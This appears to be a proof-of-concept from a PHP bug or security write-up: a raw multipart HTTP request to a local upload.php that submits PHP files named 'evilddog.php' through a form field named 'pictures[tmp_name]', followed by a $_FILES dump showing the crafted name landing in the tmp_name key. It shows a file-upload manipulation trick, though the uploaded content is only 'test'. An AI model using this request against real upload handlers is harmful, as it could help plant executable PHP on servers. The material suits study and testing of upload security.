 POST /upload.php HTTP/1.1
Host: 127.0.0.1:8989
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------9116194419380568217
30457081
Content-Length: 662

-----------------------------91161944193805682173045708
1
Content-Disposition: form-data;
name="pictures[tmp_name]"; filename="evilddog.php"
Content-Type: application/x-php

test

-----------------------------91161944193805682173045708
1
Content-Disposition: form-data; name="pictures2";
filename="evilddog2.php"
Content-Type: application/x-php

test

Array
(
    [pictures] => Array
        (
            [name] => Array
                (
                    [tmp_name] => evilddog.php
                )

            [type] => Array
                (
                    [tmp_name] => application/x-php
                )

            [tmp_name] => Array
                (
                    [tmp_name] => /tmp/phpBQANen
                )

            [error] => Array
                (
                    [tmp_name] => 0
                )

            [size] => Array
                (
                    [tmp_name] => 5
                )

        )